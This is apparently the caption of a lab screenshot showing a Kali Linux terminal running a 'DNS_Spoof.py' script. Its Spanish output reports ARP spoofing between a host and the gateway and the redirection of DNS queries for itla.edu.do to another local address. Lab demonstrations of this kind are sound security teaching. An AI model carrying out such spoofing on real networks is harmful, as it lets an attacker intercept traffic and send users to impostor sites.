 root@kali:~/Scripts# python3 DNS_Spoof.py
[*] Configurando reenvío de paquetes...
[*] Escuchando consultas DNS para *.itla.edu.do...
[*] Presiona Ctrl+C para detener
[*] ARP spoofing activo: 192.168.21.17 <-> 192.168.21.1
[!] Interceptado: itla.edu.do -> Redirigiendo a 192.168.21.11
[!] Interceptado: itla.edu.do -> Redirigiendo a 192.168.21.11
[!] Interceptado: itla.edu.do -> Redirigiendo a 192.168.21.11